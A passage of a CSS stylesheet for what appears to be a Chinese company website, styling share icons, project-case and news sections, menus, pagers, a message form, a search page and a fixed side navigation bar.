.rightFix .share_taobao:hover {
	background-position: -37px -232px;
}
.rightFix .share_sqq {
	background-position: 10px -183px;
}
.rightFix .share_sqq:hover {
	background-position: -37px -183px;
}
.rightFix .share_lunt {
	background-position: 10px -282px;
}
.rightFix .share_lunt:hover {
	background-position: -37px -282px;
}
.rightFix .fix-tel {
	background-position: 10px -232px;
}
.rightFix .fix-tel:hover {
	background-position: -37px -232px;
}
.rightFix .ico:hover span {
	opacity: 1;
	filter: alpha(opacity=100);
	left: -168px;
}
/*******index css*******/
.index .in_title .entit {
	font: bold 45px "AvantGarde Bk BT";
	color: #333;
	line-height: 34px;
}
.index .in_title .cntit {
	margin-top: 20px;
	font-size: 24px;
	line-height: 24px;
	color: #0754a3;
}
/*工程案例*/
.floor_2 .in_title {
	padding-top: 40px;
	height: 50px;
	text-align: center;
}
.floor_2 .in_title h3 {
	display: inline-block;
	font-size: 30px;
	color: #333333;
	font-weight: normal;
	position: relative;
}
.floor_2 .in_title h3 i {
	background: url(../images/lian_03_1.png) center center;
	display: inline-block;
	width: 375px;
	height: 5px;
	position: absolute;
	left: 284px;
	top: 14px;
}
.floor_2 .in_title h3 i:first-child {
	left: -540px;
	top: 14px;
}
.floor_2 .in_title .cntit {
	display: inline-block;
	font-size: 24px;
	color: #333333;
	font-weight: normal;
	position: relative;
}
.floor_2 .in_title .cntit h1 {
	display: inline-block;
	font-size: 24px;
	color: #333333;
	font-weight: normal;
	position: relative;
}
.floor_2 .in_title .cntit h3 {
	display: inline-block;
	font-size: 22px;
	color: #333333;
	font-weight: normal;
	position: relative;
}
.floor_2 .in_title .cntit i {
	background: url(../images/lian_03_1.png) center center;
	display: inline-block;
	width: 375px;
	height: 5px;
	position: absolute;
	left: 284px;
	top: 14px;
}
.floor_2 .in_title .cntit i:first-child {
	left: -540px;
	top: 14px;
}
.floor_2 .in_title p {
	font-size: 14px;
	color: #555;
	font-family: "Arial";
	text-transform: uppercase;
	padding-top: 4px;
}
.floor_2 .in_title .entit h1{
	font-size: 20px;
	color: #999999;
	font-family: "Arial";
	text-transform: uppercase;
	padding-top: 4px;
}
.floor_2 .case_main ul {
	display: inline-block;
	margin-top: 32px;
}
.floor_2 .case_main li {
    background: url(../images/a2_03_1.jpg) no-repeat;
    width: 33%;
    height: 218px;
    overflow: hidden;
    float: left;
    margin-right: 5px;
}
.floor_2 .case_main li a {
	width: 100%;
	height: 218px;
	display: block;
}
.floor_2 .case_main li p {
    padding-top: 40px;
    font-size: 16px;
    color: #fff;
    line-height: 20px;
    padding-left: 20px;
    float: left;
    transition: all ease 600ms;
    width: 42%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    height: 178px;
}
.floor_2 .case_main li p span {
	display: block;
	padding-top: 8px;
	font-size: 14px;
	color: #666666;
	line-height: 14px;
	font-family: "Arial";
}
.floor_2 .case_main li p i {
	display: block;
	width: 40px;
	height: 40px;
	margin-top: 36px;
	background-position: 0px -196px;
	transition: all ease 600ms;
}
.floor_2 .case_main li em {
	display: block;
	float: right;
	width: 181px;
	height: 151px;
	margin-right: 17px;
	margin-top: 32px;
}
.floor_2 .case_main li em img {
	width: 100%;
	height: 151px;
}
.floor_2 .case_main li:nth-child(2) {
	background: url(../images/a2_05_1.jpg) no-repeat;
	width: 398px;
	height: 218px;
	margin: 0 1px;
}
.floor_2 .case_main li:first-child+li {
    background: url(../images/a2_05_1.jpg) no-repeat;
    width: 33%;
    height: 218px;
    margin: 0 1px;
    margin-right: 5px;
}
.floor_2 .case_main li:nth-child(3) {
	background: url(../images/a2_07_1.jpg) no-repeat;
	width: 400px;
	height: 218px;
}
.floor_2 .case_main li:first-child+li+li {
	background: url(../images/a2_07_1.jpg) no-repeat;
	width: 32%;
	height: 218px;
}
.floor_2 .case_main li:first-child+li+li:nth-child(1n) {
 margin-right: 0px;
}
.floor_2 .case_main li:nth-child(4) {
	background: url(../images/a2_12_1.jpg) no-repeat;
	width: 400px;
	height: 218px;
	margin-top: 1px;
}
.floor_2 .case_main li:first-child+li+li+li {
	background: url(../images/a2_12_1.jpg) no-repeat;
	width: 33%;
	height: 218px;
	margin-top: 1px;
}
.floor_2 .case_main li:nth-child(5) {
	background: url(../images/a2_13_1.jpg) no-repeat;
	width: 398px;
	height: 218px;
	margin: 0 1px;
	margin-top: 1px;
}
.floor_2 .case_main li:first-child+li+li+li+li {
	background: url(../images/a2_13_1.jpg) no-repeat;
	    width: 33%;
	height: 218px;
	margin-right: 5px;
	margin-top: 1px;
}
.floor_2 .case_main li:nth-child(6) {
	background: url(../images/a2_14_1.jpg) no-repeat;
	width: 400px;
	height: 218px;
	margin-top: 1px;
}
.floor_2 .case_main li:first-child+li+li+li+li+li {
	background: url(../images/a2_14_1.jpg) no-repeat;
	width: 32%;
	height: 218px;
	margin-top: 1px;
}
.floor_2 .case_main li:hover p {
	padding-top: 30px;
}
.floor_2 .case_main li:hover p i {
	transform: translate3d(0, 60px, 0);
	-moz-transform: translate3d(0, 60px, 0);
	-webkit-transform: translate3d(0, 60px, 0);
}
/*新闻动态*/
.floor_3_main {
	background-color: #eeeeee;
	margin-top: 90px;
}
.floor_3 {
	padding-bottom: 120px;
	padding-top: 80px;
}
.floor_3 .part1 {
	width: 800px;
}
.floor_3 .proCase {
	position: relative;
	width: 800px;
	height: 520px;
}
.floor_3 .proCase li {
	width: 245px;
	height: 245px;
	position: absolute;
	left: 0px;
	top: 0px;
	overflow: hidden;
	transition: all ease 600ms;
}
.floor_3 .proCase li .txt {
	position: absolute;
	left: 48px;
	top: 48px;
	transition: all ease 600ms;
}
.floor_3 .proCase li .txt h3 {
	font-size: 26px;
	color: #ffffff;
	font-weight: normal;
	line-height: 26px;
}
.floor_3 .proCase li .txt p {
	font-size: 14px;
	color: #ffffff;
	font-weight: normal;
	line-height: 14px;
	padding-top: 14px;
	text-transform: uppercase;
	font-family: "Arial";
}
.floor_3 .proCase li .txt span {
	background-position: 0px -243px;
	width: 19px;
	height: 19px;
	margin-top: 24px;
	position: absolute;
	left: -70px;
	top: 50px;
	transition: all ease 600ms;
}
.floor_3 .proCase li:nth-child(2) {
	width: 245px;
	height: 245px;
	position: absolute;
	left: 275px;
	top: 0px;
}
.floor_3 .proCase li:first-child+li {
	width: 245px;
	height: 245px;
	position: absolute;
	left: 275px;
	top: 0px;
}
.floor_3 .proCase li:nth-child(3) {
	width: 520px;
	height: 245px;
	position: absolute;
	left: 0px;
	top: 275px;
}
.floor_3 .proCase li:first-child+li+li {
	width: 520px;
	height: 245px;
	position: absolute;
	left: 0px;
	top: 275px;
}
.floor_3 .proCase li:nth-child(4) {
	width: 250px;
	height: 520px;
	position: absolute;
	right: 0px;
	top: 0px;
}
.floor_3 .proCase li:first-child+li+li+li {
	width: 250px;
	height: 520px;
	position: absolute;
	left: 550px;
	top: 0px;
}
.floor_3 .proCase li .img {
	width: 245px;
	height: 245px;
	background: url(../images/bg1_1.jpg) no-repeat;
}
.floor_3 .proCase li:nth-child(2) .img {
	width: 245px;
	height: 245px;
	background-size: 100%;
	background: url(../images/bg2_1.jpg) no-repeat;
}
.floor_3 .proCase li:first-child+li .img {
	width: 245px;
	height: 245px;
	background-size: 100%;
	background: url(../images/bg2_1.jpg) no-repeat;
}
.floor_3 .proCase li:nth-child(3) .img {
	width: 520px;
	height: 245px;
	background-size: 100%;
	background: url(../images/bg3_1.jpg) no-repeat;
}
.floor_3 .proCase li:first-child+li+li .img {
	width: 520px;
	height: 245px;
	background-size: 100%;
	background: url(../images/bg3_1.jpg) no-repeat;
}
.floor_3 .proCase li:nth-child(4) .img {
	width: 250px;
	height: 520px;
	background-size: 100%;
	background: url(../images/bg4_1.jpg) no-repeat;
}
.floor_3 .proCase li:first-child+li+li+li .img {
	width: 250px;
	height: 520px;
	background-size: 100%;
	background: url(../images/bg4_1.jpg) no-repeat;
}
.floor_3 .proCase li:hover {
	-moz-box-shadow: 1px 1px 5px 3px #c8c8c8;
	-webkit-box-shadow: 1px 1px 5px 3px #c8c8c8;
	box-shadow: 1px 1px 5px 3px #c8c8c8;
	z-index: 34;
}
.floor_3 .proCase li:hover .txt {
	top: 38px;
}
.floor_3 .proCase li:hover .txt span {
	display: inline-block;
	left: 0;
}
.floor_3 .part2 {
	width: 350px;
}
.floor_3 .part2 .in_title {
	width: 350px;
	height: 60px;
}
.floor_3 .part2 .in_title h3 {
	font-size: 30px;
	color: #333333;
	float: left;
	font-weight: normal;
	line-height: 30px;
}
.floor_3 .part2 .in_title h3 span {
	font-size: 20px;
	color: #999999;
	text-transform: uppercase;
	font-family: "Arial";
	line-height: 20px;
	padding-top: 12px;
	display: block;
}
.floor_3 .part2 .in_title p {
	float: right;
	width: 200px;
	height: 5px;
	background: url(../images/lian_03_1.png);
	margin-top: 12px;
}
.floor_3 .part2 .textlist {
	clear: left;
	display: block;
}
.floor_3 .part2 .textlist ul {
	display: inline-block;
}
.floor_3 .part2 .textlist ul li {
	display: inline-block;
	padding: 27px 0;
	border-bottom: #cccccc solid 1px;
	transition: all ease 600ms;
}
.floor_3 .part2 .textlist ul li h3 em {
	display: block;
	font-size: 21px;
	color: #333333;
	line-height: 20px;
}
.floor_3 .part2 .textlist ul li h3 span {
	display: block;
	font-size: 16px;
	color: #333333;
	line-height: 16px;
	padding-top: 6px;
}
.floor_3 .part2 .textlist ul li p {
	display: block;
	font-size: 14px;
	color: #666666;
	line-height: 20px;
	padding-top: 16px;
	display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 3;
overflow: hidden;
}
.floor_3 .part2 .textlist ul li:hover h3 em {
	color: #000;
}
.floor_3 .part2 .textlist ul li:hover {
	margin-left: -4px;
}
/*内页样式*/
/***********category css*************/
.nyIcon {
	background: url(../images/nyicon_1.png) no-repeat;
	display: inline-block;
	vertical-align: middle;
}
/*wrapper*/
.wrapper {
	padding: 0 0 36px;
	min-height: 220px;
	background: #f5f5f5;
	width: 100%;
	    overflow: hidden;
}
.wrapper .noinfor {
	padding: 0 0 20px;
	text-align: left;
	color: red;
	text-align: center;
}
/*nybanner*/
.nybanner {
	width: 100%;
	height: 250px;
	line-height: 42px;
	position: relative;
	overflow: hidden;
	background-position: center top;
	background-repeat: no-repeat;
	color: #fff;
	background-image: url(../images/nybanner_1.jpg);
}
.nybanner h3 {
	font-size: 34px;
	padding: 70px 0 6px;
}
.nybanner .en {
	font-size: 30px;
	font-family: arial;
	font-weight: bold;
}
.nybanner .line {
	width: 50px;
	height: 2px;
	display: block;
	background: #fff;
	margin-top: 10px;
}
/*menu*/
.menu {
	width: 100%;
	height: 60px;
	line-height: 60px;
	background: #fff;
	border-bottom: 1px solid #ddd;
}
.menu .list {
	width: 1199px;
	margin: 0 auto;
	border-left: 1px solid #ddd;
}
.menu li {
	width: 198px;
	height: 60px;
	float: left;
	border-right: 1px solid #dddddd;
	position: relative;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.menu li .nav1 {
	width: 100%;
	height: 60px;
	line-height: 60px;
	font-size: 18px;
	display: block;
	text-align: center;
}
.menu li .nav1 s {
	border-style: solid dashed dashed dashed;
	border-color: rgba(255, 255, 255, 0) transparent transparent transparent;
	border-width: 10px;
	width: 0;
	height: 0;
	overflow: hidden;
	position: absolute;
	left: 50%;
	margin-left: -10px;
	bottom: -20px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.menu li:hover, .menu li.hover {
	border-right-color: #151515;
}
.menu li:hover .nav1, .menu li.hover .nav1 {
	background: #151515;
	color: #fff;
}
.menu li:hover .nav1 s, .menu li.hover .nav1 s {
	border-color: #151515 transparent transparent transparent;
}
.menu li .subMenu {
	position: absolute;
	left: 0px;
	top: 50px;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	z-index: 199;
	opacity: 0;
	visibility: hidden;
	height: auto;
	overflow: hidden;
	width: 100%;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
	text-align: center;/* border-top: 2px solid #008fd7; */
	padding-top: 20px;
}
.menu li:hover .subMenu {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.menu li .subMenu a {
	display: block;
	width: 100%;
	font-size: 16px;
	line-height: 50px;
	background: #fff;
	border-bottom: 1px solid rgba(170,170,170,.2);
}
.menu li .subMenu a:hover {
	background: #151515;
	color: #fff;
}
/*sitepath*/
.sitepath {
	height: 80px;
	line-height: 80px;
	text-align: right;
}
.sitepath s {
	width: 20px;
	height: 18px;
	background-position: 0 0;
	margin-right: 4px;
}
/* reLink */
.reLink {
	height: 48px;
	line-height: 48px;
	padding: 0 15px;
	border: 1px solid #dddddd;
}
.reLink .nextLink, .reLink .prevLink {
	width: 50%;
	color: #666;
}
.reLink .nextLink {
	text-align: right;
}
.reLink a {
	 display: inline-block;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.reLink a:hover {
	color: #0754a3;
}
/* pager */
.pager {
	padding: 30px 0 15px;
	text-align: center;
}
.pager:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.pager {
*zoom: 1;
}
.pager p {
	height: 26px;
	line-height: 26px;
	float: left;
	display: none;
}
.pager ul {
	overflow: hidden;
	margin: 0 auto;
	text-align: center;
}
.pager ul li {
	padding: 0 !important;
	height: auto !important;
	border: none !important;
	display: inline-block;
*display: inline;
	zoom: 1;
}
.pager ul a {
	margin: 0 5px;
	padding: 0 13px;
	height: 34px;
	line-height: 34px;
	text-decoration: none;
	float: left;
	background: #fff;
}
.pager ul a.current {
	background-color: #151515;
	color: #fff;
}
.pager ul a.current:hover {
	background-color: #151515;
	color: #fff;
}
.pager ul a:hover {
	background: #151515;
	color: #fff;
}
/*n-gridlist*/
.n-gridlist {
	width: 105%;
}
.n-gridlist .item {
	width: 30%;
	float: left;
	margin: 0 30px 30px 0;
	background: #fff;
	position: relative;
	overflow: hidden;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.n-gridlist .item a {
	width: 100%;
	display: block;
	cursor: pointer;
}
.n-gridlist .item img {
    width: 100%;
    height: auto;
    display: block;
}
.n-gridlist .item h3 {
	width: 100%;
	height: 64px;
	line-height: 64px;
	text-align: center;
	font-size: 16px;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.n-gridlist .item .bg {
	position: absolute;
	width: 100%;
	padding-top: 122px;
	height: 100%;
	left: -400px;
	top: 0;
	z-index: 10;
	background: url(../images/red80_1.png) repeat 0 0;
	text-align: center;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.n-gridlist .item .bg s {
	width: 50px;
	height: 50px;
	display: block;
	border-radius: 100%;
	margin: 0 auto;
	background-color: #fff;
	background-position: -22px 18px;
}
.n-gridlist .item:hover {
	background: #333333;
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
}
.n-gridlist .item:hover h3 {
	color: #fff;
}
.n-gridlist .item:hover .bg {
	left: 0;
}
/*n-tit*/
.n-tit {
	margin-bottom: 30px;
}
.n-tit h3 {
	line-height: 35px;
	font-size: 22px;
}
.n-tit s {
	width: 4px;
	height: 22px;
	margin-right: 15px;
	background: #151515;
	display: inline-block;
	vertical-align: middle;
}
.n-tit .more {
    font-size: 14px;
    width: 120px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    border: 1px solid #ddd;
    transition: all ease 600ms;
}
.n-tit .more:hover {
	width: 150px;
	transition: all ease 600ms;
}
/*relateNews*/
.relateNews {
	padding: 20px;
    width: 95%;
    overflow: hidden;
    background: #fff;
    margin-top: 20px;
}
.relateNews .list {
	width: 100%;
}
.relateNews .list li {
	width: 23%;
    float: left;
    margin-right: 22px;
    margin-bottom: 20px;
}
.relateNews .list li:nth-child(4n){
	margin-right: 0px;
}
.relateNews .list li a {
    display: block;
    width: 100%;
}
.relateNews .list li p{
    font-size: 14px;
    text-align: center;
    background: #dedede;
    margin-top: 5px;
    color: #444;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 0 5px;
}
.relateNews .list li p:hover{
	background: #000;
	    color: #fff;
	
}
.relateNews .list li img {
    width: 99%;
    display: block;
    margin-right: 20px;
    border: 1px solid #dedede;
}
.relateNews .list li h3 {
	line-height: 26px;
	font-size: 16px;
	float: left;
}
.relateNews .list li .time {
	color: #999999;
	font-family: arial;
	font-size: 16px;
	line-height: 26px;
	float: right;
}

.relateNews .list li:hover img {
	-webkit-filter: brightness(105%);
	filter: brightness(105%);
}
/*aboutPage*/
.aboutPage {
    padding: 20px;
    width: 95% !important;
    margin: 0 auto;
    background: #fff;
    box-shadow: 0 15px 30px rgba(0,0,0,0.1);
}
.aboutPage .contact_tit {
	text-align: center;
	position: relative;
	padding-bottom: 30px;
	margin-top: 30px;
*margin-top:60px;
}
.aboutPage .contact_tit .tit {
	font-size: 45px;
	line-height: 66px;
	font-weight: 100;
	position: relative;
	display: inline;
	z-index: 12;
}
.aboutPage .contact_tit .tit i {
	background: #bababa;
	width: 90px;
	height: 1px;
	display: block;
	position: absolute;
	right: -120px;
	top: 30px;
	display: block;
}
.aboutPage .contact_tit .tit i:first-child {
	left: -120px;
	right: auto;
}
.aboutPage .contact_tit .entit {
	font-size: 82px;
	line-height: 66px;
	color: #eee;
	text-transform: uppercase;
	position: absolute;
	width: 100%;
	text-align: center;
	left: 0;
	top: 0px;
	z-index: 10;
	font-family: Arial;
}
.aboutPage .txtcon {
}
.aboutPage .txtcon h1{
    font-size: 24px;
    margin: 10px 0;
    color: red;
}
.aboutPage .txtcon img {
	max-width: 100%;
}
.aboutPage .mapArea {
	width: 100%;
	height: 400px;
	margin-top: 20px;
}
.aboutPage .mapArea #allmap {
	width: 100%;
	height: 400px;
}
/*newsPage*/
.newsPage .item {
	width: 100%;
	height: 168px;
	margin-bottom: 20px;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
	background: #fff;
}
.newsPage .item a {
	width: 100%;
	height: 100%;
	display: block;
	cursor: pointer;
}
.newsPage .item img {
	width: 20%;
    display: block;
    margin-right: 30px;
    padding: 10px;
	height: 80%;
}
.newsPage .item h3 {
	font-size: 20px;
	padding: 35px 0 20px;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.newsPage .item p {
	font-size: 16px;
	padding: 20px 0 20px;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.newsPage .item .txt {
	color: #666;
    line-height: 24px;
    padding-right: 20px;
    overflow: hidden;
}
.newsPage .item .time {
    font-family: "微软雅黑";
    font-size: 14px;
    color: #666;
    padding-right: 10px;
	padding-top: 10px;
}
.newsPage .item .time .day {
	font-size: 14px;
	line-height: 45px;
	display: block;
}
.newsPage .item:hover {
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
}
.newsPage .item:hover h3 {
	font-weight: bold;
	color: #151515;
	text-indent: 5px;
}
.newsPage .item:hover .time .day span {
	background: #6d6d6d;
}
.newsPage .item:hover .time .day strong {
	background: #ff0000;
	color: #fff;
}
.newsPage .item:hover img {
	filter: brightness(105%);
	-webkit-filter: brightness(105%);
}
/*showNews*/
.showNews {
    padding: 20px;
    width: 95% !important;
    background: #fff;
    box-shadow: 0 15px 30px rgba(0,0,0,0.1);
    display: inline-block;
}

.showNews img {
	max-width: 100%;
}
.showNews .title {
	color: #333333;
	line-height: 32px;
	text-align: center;
	font-weight: bold;
	font-size: 24px;
}
.showNews .mark {
	width: 100%;
	height: 40px;
	line-height: 40px;
	margin: 15px 0 20px;
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	text-align: center;
}
.showNews .mark span {
	margin: 0 10px;
	font-size: 12px;
	color: #666666;
}
.showNews .shareNew {
	padding-bottom: 25px;
}
.showNews .showContxt {
    padding: 0 0 30px;
    line-height: 30px;
    overflow: hidden;
}
.showNews .showContxt h3{
    margin: 15px 0;
    font-size: 20px;
    border-left: 5px solid red;
    padding-left: 10px;
}
.case_nr{
    width: 60%;
    float: right;
}
.case_pic{
	float: left;
    width: 35%;
    border: 1px solid #dedede;
}
.case_pic img{
    width: 97%;
}
.ce-rig {
	display: inline-block;
    width: 25%;
    float: right;
}
.ce-rig-chir {
    background-color: #ffffff;
	padding: 20px;

}
.ce-rig dt {
    width: 100%;
    height: 33px;
    font-size: 22px;
    border-bottom: 1px solid #c1c0c0;
    margin-bottom: 10px;
    border-left: 5px solid;
    padding-left: 10px;
}
.ce-rig dd {
	width: 100%;
	font-size: 14px;
	line-height: 43px;
	overflow: hidden;
}
.ce-rig dd img{
	width: 99%;
    border: 1px solid #dedede;
}
.ce-rig dd p {
    background: #dedede;
    text-align: center;
    line-height: 30px;
    margin: 10px 0;
}
.ce-rig dd p:hover {
	background-color: #000;
	color: #fff;
}
.showProduct {
	padding: 40px 40px;
	width: 1120px;
	margin: 0 auto;
	background: #fff;
}
.showProduct .pro-tit {
	margin-bottom: 40px;
}
.showProduct .pro-tit s {
	width: 4px;
	height: 50px;
	display: block;
	background: #da0a1b;
	float: left;
	margin-right: 10px;
}
.showProduct .pro-tit h3 {
	font-size: 24px;
	line-height: 24px;
	margin-bottom: 10px;
}
.showProduct .pro-tit .mark {
	line-height: 20px;
	color: #999;
}
.showProduct .pro-tit .mark span {
	margin-right: 6px;
}
.showProduct img {
	max-width: 100%;
}
.showProduct .shareNew {
	padding-bottom: 25px;
}
.showProduct .showContxt {
	padding: 0 0 30px;
	line-height: 30px;
}
.showProduct .infoImg {
	margin-bottom: 40px;
}
.showProduct .infoImg .imgf {
	width: 500px;
	height: 375px;
	display: block;
	float: left;
	margin-right: 40px;
}
.showProduct .infoImg .txt {
	line-height: 32px;
	height: 320px;
	overflow: hidden;
}
.showProduct .infoImg .btn {
	margin-top: 15px;
}
.showProduct .infoImg .btn a {
	width: 120px;
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	display: inline-block;
	margin-right: 10px;
	text-align: center;
	background: url(../images/detail-btnbg.png) no-repeat -140px center;
}
.showProduct .infoImg .btn a:hover {
	background-position: left center;
	color: #da0a1b;
}
/*msgPage*/
.msgPage {
	padding: 40px 0px 55px;
	width: 1120px;
	margin: 0 auto;
	margin-top: 50px;
	background: #fff;
	border: 1px solid #ddd;
}
.msgPage .online_title {
	margin-bottom: 30px;
}
.msgPage .online_title .tit {
	font-size: 30px;
	color: #737373;
	text-align: center;
}
.msgPage .online_title .entit {
	font-size: 14px;
	color: #737373;
	font-family: Arial;
	text-transform: uppercase;
	text-align: center;
}
.formData {
	width: 1000px;
	margin: auto;
}
.formData .item {
	height: 40px;
	line-height: 40px;
	width: 462px;
	float: left;
	position: relative;
	margin-bottom: 25px;
}
.formData .item label {
	width: 85px;
	float: left;
	color: #666;
	padding-right: 5px;
	text-align: right;
}
.formData .item .red {
	color: red;
	font-size: 12px;
	position: absolute;
	right: -10px;
	top: 2px;
}
.formData .liuyan .red {
	right: -2px;
	top: 0px;
}
.formData .yzm .red {
	right: 107px;
	top: 2px;
}
.formData .item input {
	width: 360px;
	height: 40px;
	line-height: 40px;
	float: left;
	padding-left: 10px;
	border: 0px;
	font-size: 14px;
	background: #f5f5f5;
	border-radius: 5px;
}
.formData .item .msg-box {
	position: absolute;
	left: 90px;
}
.formData .item.mr30 {
	margin-right: 68px;
}
.formData .item.yzm {
	width: 380px;
}
.formData .item.yzm input {
	width: 160px;
}
.formData .item.yzm img {
	margin-left: 20px;
}
.formData .item.youxiang {
	margin-right: 70px;
}
.formData .item.liuyan {
	width: 100%;
	height: 96px;
}
.formData .item.liuyan textarea {
	width: 880px;
	float: left;
	height: 76px;
	border: 0px;
	background: #f5f5f5;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	padding: 10px;
	overflow: hidden;
	color: #666;
	resize: none;
	font-family: "microsoft yahei";
}
.formData .itemsub {
	width: 400px;
	height: 40px;
	line-height: 40px;
	position: relative;
}
.formData .itemsub label {
	width: 85px;
	float: left;
	color: #333;
	padding-right: 5px;
	text-align: right;
}
.formData .itemsub .msg-box {
	position: absolute;
	left: 90px;
}
.formData .itemsub input[type=text] {
	width: 147px;
	height: 40px;
	line-height: 40px;
	float: left;
	border-radius: 6px;
	font-size: 14px;
	background: #f5f5f5;
	color: #333;
	text-indent: 10px;
}
.formData .itemsub img {
	height: 32px;
	float: left;
	margin-top: 5px;
	margin-left: 10px;
}
.formData .btn {
	width: 100px;
	height: 40px;
	line-height: 40px;
	cursor: pointer;
	color: #fff;
	margin-left: 8px;
	background: #222222;
}
.formData .btn[type=reset] {
	background: #aaa;
	margin-right: 9px;
}
/*searchPage*/
.searchPage {
	overflow: hidden;
}
.searchPage ul {
	width: 105%;
}
.searchPage .item {
	width: 280px;
	height: 222px;
	float: left;
	margin: 0 25px 30px 0;
	background: #fff;
	position: relative;
	overflow: hidden;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.searchPage .item a {
	width: 100%;
	display: block;
}
.searchPage .item img {
	width: 280px;
	height: auto;
	display: block;
}
.searchPage .item h3 {
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	height: 64px;
	line-height: 64px;
	text-align: center;
	font-size: 16px;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
	background: #fff;
}
.searchPage .item .bg {
	position: absolute;
	width: 280px;
	padding-top: 86px;
	height: 72px;
	left: -280px;
	top: 0;
	z-index: 10;
	background: url(../images/red80_1.png) repeat 0 0;
	text-align: center;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.searchPage .item .bg s {
	width: 50px;
	height: 50px;
	display: block;
	border-radius: 100%;
	margin: 0 auto;
	background-color: #fff;
	background-position: -22px 18px;
}
.searchPage .item:hover {
	background: #fff;
}
.searchPage .item:hover h3 {
	color: #fff;
	background: #0754a3;
}
.searchPage .item:hover .bg {
	left: 0;
}
.map_ul {
	list-style: outside none none;
	display: block;
	width: 100%;
	padding-top: 10px;
}
.map_ul li {
	display: block;
	width: 100%;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #DCDBDB;
	margin-left: 10px;
	float: left;
}
.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 7%;
	width: 80%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #da0a1b;
	color: #fff;
}
span.bds_more, .bds_tools a {
	line-height: 14px !important;
}
.right_nav {
	position: fixed;
	width: 50px;
	right: 0;
	top: 50%;
	margin-top: -70px;
	z-index: 100;
}
.fixed_right_box {
	position: relative;
}
.zixun {
	display: inline-block;
	background: url(../images/a10_03.png) no-repeat center center;
	width: 32px;
	height: 29px;
	vertical-align: middle;
	transition: 0.8s all;
}
.phone {
	display: inline-block;
	background: url(../images/rz_right_icon2.png) no-repeat center center;
	width: 32px;
	height: 29px;
	vertical-align: middle;
	transition: 0.8s all;
}
.qq {
	display: inline-block;
	background: url(../images/a10_08.png) no-repeat center center;
	width: 32px;
	height: 29px;
	vertical-align: middle;
	transition: 0.8s all;
}
.weixin {
	display: inline-block;
	background: url(../images/a10_06.png) no-repeat center center;
	width: 32px;
	height: 29px;
	vertical-align: middle;
	transition: 0.8s all;
}
.scor_top {
	display: inline-block;
	background: url(../images/a10_10.png) no-repeat center center;
	width: 32px;
	height: 29px;
	vertical-align: middle;
	transition: 0.8s all;
}
.right_nav li span {
	margin-left: 12px;
	line-height: 30px;
}
.right_nav_box {
	position: relative;
}
.right_nav_box li {
	position: absolute;
	transition: 0.8s background-color;
	background-color: #333333;
	height: 46px;
	padding: 0 12px;
	white-space: nowrap; /*border-top-left-radius: 20px;border-bottom-left-radius: 20px;*/
}
.right_nav_box li.li1 {
	top: 150px;
}
.right_nav_box li.li2 {
	top: 50px;
}
.right_nav_box li.li3 {
	top: 50px;
}
.right_nav_box li.li4 {
	top: 100px;
}
.right_nav_box li.li5 {
	top: 200px;
}
.right_nav_box li.li1 a {
	padding-top: 8px;
	display: block;
	font-family: "microsoft yahei";
}
.right_nav_box li.li2 a {
	padding-top: 8px;
	display: block;
}
.right_nav_box li.li3 a {
	padding-top: 8px;
	display: block;
}
.right_nav_box li.li4 a {
	padding-top: 8px;
